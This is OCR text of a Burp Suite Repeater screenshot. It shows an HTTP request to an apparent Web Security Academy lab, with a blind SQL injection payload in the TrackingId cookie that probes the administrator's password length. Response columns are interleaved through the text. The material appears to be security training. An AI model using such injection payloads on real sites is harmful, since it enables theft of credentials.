 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ex
1 × 4 × +
Send Cancel < >
Request Respo
Pretty Raw Hex Hackvertor \n Pretty
1 GET / HTTP/1.1 1 HT
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net 2 Co
3 Cookie: TrackingId=fsvK54z5lHdihGTX' AND (SELECT '' FROM users WHERE 3 Co
username='administrator' AND LENGTH(password) > 0)=''-- -; session= 4 Co
iZeVCXotruLLgioAk1h9SCkiNwW5B8AY 5
4 Cache-Control: max-age=0 6 <!
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", 7 <h
"Chromium";v="105" 8
6 Sec-Ch-Ua-Mobile: ?0 9
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1 10
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, 11
like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate 12